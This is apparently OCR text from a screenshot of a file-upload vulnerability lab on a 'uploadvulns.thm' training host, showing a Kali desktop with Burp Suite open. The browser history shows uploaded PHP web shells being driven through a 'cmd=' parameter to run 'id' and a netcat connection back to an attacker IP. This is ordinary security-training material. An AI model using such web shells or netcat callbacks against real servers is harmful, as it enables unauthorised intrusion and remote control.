 Home
Kali Linux
Annex - Chromium
Annex
Magic
annex.uploadvulns.thm/privacy
Apps
Index of /privacy - annex.uploadvulns.thm/privacy
annex.uploadvulns.thm/pri - Google Search
annex.uploadvulns.thm/privacy/2020-12-21-13-04-08-shell2.dash.php5?cmd=nc 10.9.132.252 4545;
annex.uploadvulns.thm/privacy/2020-12-21-13-04-08-shell2.dash.php5?cmd=nc 10.9.132.252 4545
Index of /privacy - annex.uploadvulns.thm/privacy/
annex.uploadvulns.thm/privacy/2020-12-21-12-56-56-shell.dash?cmd=id
annex.uploadvulns.thm/privacy/2020-12-21-12-56-56-shell.dash?cmd=id;
File Uploaded Successfully
$
Annex - Chromium
Burp Suite Community Edition v20...
Desktop : bash — Konsole
4:06 PM
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
17:06
21/12/2020